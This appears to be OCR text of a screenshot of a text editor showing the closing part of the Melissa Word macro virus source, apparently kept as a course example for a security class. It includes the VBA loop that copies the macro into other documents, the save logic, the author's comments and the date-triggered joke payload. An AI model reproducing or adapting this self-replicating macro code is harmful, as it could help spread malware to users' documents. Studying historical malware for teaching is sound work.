 melissa-virus.txt (~/svn/Steve/Courses/2014/s2/its335/examples) - gedit
En
Feb 20 10:04 AM
Open
Save
Undo
melissa-virus.txt ×
Do While NTI1.CodeModule.Lines(BGN, 1)
ToInfect.CodeModule.InsertLines BGN,
NTI1.CodeModule.Lines(BGN, 1)
BGN = BGN + 1
Loop
End If
CYA:
If NTCL <> 0 And ADCL = 0 And (InStr(1, ActiveDocument.Name,
"Document") = False) Then
ActiveDocument.SaveAs FileName:=ActiveDocument.FullName
ElseIf (InStr(1, ActiveDocument.Name, "Document") <> False) Then
ActiveDocument.Saved = True:
End If
'WORD/Melissa written by Kwyjibo
'Works in both Word 2000 and Word 97
'Worm? Macro Virus? Word 97 Virus? Word 2000 Virus? You Decide!
'Word -> Email | Word 97 <--> Word 2000 ... it's a new age!
If Day(Now) = Minute(Now) Then Selection.TypeText " Twenty-two points,
plus triple-word-score, plus fifty points for using all my letters.
Game's over. I'm outta here."
End Sub
VB.NET
Tab Width: 8
Ln 104, Col 9
INS